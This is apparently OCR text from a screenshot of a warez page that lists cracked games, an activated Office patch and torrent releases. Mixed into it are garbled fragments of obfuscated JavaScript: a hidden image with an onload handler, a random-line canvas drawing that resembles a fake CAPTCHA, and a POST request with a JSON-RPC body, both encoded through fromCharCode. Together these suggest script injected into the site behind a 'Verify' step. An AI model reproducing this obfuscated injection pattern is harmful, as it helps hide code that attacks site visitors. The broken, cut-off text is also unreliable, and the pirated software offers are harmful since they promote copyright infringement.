
Fable 2027 Keys Repack GOTY for PC
Office 365 Activated [Patch] [x64] Ultimate
yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.genC=fu
');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXYZ234
StarRupture Bypass Fix ElAmigos Release
dom()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke();}x.
Reddit
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,4
48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,52,50
The End of Oak Street 2026 UHD x265
g.fromCharCode(32).trim();for(let i=0;i
Uncut Dual Audio PSA .torrent
Verify
RECENT COMMENTS
Hello
A WordPress Commenter
على
world!